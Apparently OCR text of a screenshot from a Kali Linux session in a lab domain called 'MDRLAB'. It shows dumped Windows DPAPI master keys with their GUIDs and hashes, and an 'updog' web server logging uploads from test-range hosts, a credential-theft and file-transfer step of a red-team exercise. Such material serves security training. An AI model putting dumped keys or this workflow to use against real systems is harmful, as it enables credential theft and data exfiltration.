 1 2 3 4 4 17:16
/home/rdp
rdp@kali: ~
File Actions Edit View Help
Trash
File System
Home
domainname MDRLAB
password None
password (hex)
== DPAPI [3e7]==
luid 999
key_guid 40417b21-7fe6-44f8-87a8-9bbfd861ee77
masterkey 5932c73e359449282030ed5ddc437156f35ce60f2c85091c839108a49b3732aead692a916b79611b8e003435715e0ab82ad89c571d1ed0148909880213f9e5e7
sha1_masterkey e7075234290160baa9c5f6ecabda4363ab7b2d88
== DPAPI [3e7]==
luid 999
key_guid e51a99cd-def4-45f6-bb95-f9318ba5de92
masterkey e2e7145388c77bc15d48795294b6cb6cacade2c18cb50183edef6fa2f68b3db172f26134855db97b0027ce36eb7a2bb293623679b9acaa20e66a1cda9da2becd
sha1_masterkey 801be02a5d7cebae2a82f27d04c92cdb38a03669
== DPAPI [3e7]==
luid 999
key_guid 2edf2399-9cee-493e-8204-95f0666cc2a9
masterkey 947afade044fab866bf53666d2407164e2002398f4d6ff53cfdbc35e11cac2e88f2d1c76617e9665d93eab02ae1a0f22b5f4dbd287812bd021c7569a9a26d736
sha1_masterkey d9c419a376857420998a18e86090a8f3049558b8
== DPAPI [3e7]==
luid 999
key_guid 45d9cdf0-d0fc-45fd-bedc-efebbaf6dff0
masterkey b7e980385acd22e9c9f42cad103832e50b64373a02f42ef209852e59a2883f6f907ee0cb3ff7ecda182ec3629a027d504a27f54601009a178b36c135a71d453c
sha1_masterkey 8e60141b78d6e0cf08e82a2ddf29207a233fb2a4
== DPAPI [3e7]==
luid 999
key_guid a80f7ec5-012d-4fc2-a140-e833925e7358
masterkey 8d3b91378db1a83d3df0ef9c1060d483660075ad1883364957ccc6c928730a8eb6b4de14ee965bb160a227e212d348ed73f3e39fed580392e4fb081f7332dec6
sha1_masterkey 55d31743d375c4338b5d4a07329d6c31c3f55249
== DPAPI [3e7]==
luid 999
key_guid 1d5a1c61-0b21-4c94-bebe-30e7b5dac549
masterkey 080b0021d0e483d4a752d8921122ce17f9c0ef87f328e1d0f62b5cb2edba18895f583f5dd0321c351e4f2d4b95e06f40e025aa53ea1ab526cf3a9458e19728cc
sha1_masterkey a3cb386b357f044692221f04e141a3fe443a6f0a
┌──(rdp㉿kali)-[~]
└─$ updog
[+] Serving /home/rdp...
* Running on http://0.0.0.0:9090/ (Press CTRL+C to quit)
198.18.197.201 - - [17/Jan/2023 17:10:19] "GET / HTTP/1.1" 200 -
198.18.197.202 - - [17/Jan/2023 17:11:30] "GET / HTTP/1.1" 200 -
198.18.197.202 - - [17/Jan/2023 17:15:39] "POST /upload HTTP/1.1" 302 -
198.18.197.202 - - [17/Jan/2023 17:15:39] "GET / HTTP/1.1" 200 -